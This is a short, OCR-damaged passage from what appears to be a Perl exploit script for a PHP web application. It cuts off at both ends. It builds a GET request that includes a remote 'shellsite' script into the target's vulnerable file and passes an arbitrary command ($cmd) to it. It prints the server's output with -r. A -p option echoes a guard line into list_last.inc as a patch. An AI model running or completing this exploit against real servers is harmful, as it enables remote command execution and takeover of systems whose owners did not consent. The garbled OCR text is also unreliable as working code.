
>new(GET=>$target.$file.$shellsite.'?
&'.$shellcmd.'='.$cmd)

or die("\n\n Failed to connect.");

        $res = $xpl->request($req);

        $r = $res->content;

        $r =~ tr/[\n]/[&#234;]/;

    if (@ARGV[4] eq "-r")

    {

        print $r;

    }

    elsif (@ARGV[5] eq "-p")

    {

    # if not working change cmd 
variable to null and apply patch 
manually.

    $cmd = "echo if(basename(__FILE__) 
== basename(\$_SERVER['PHP_SELF'])) 
die(); >> list_last.inc";

    print q
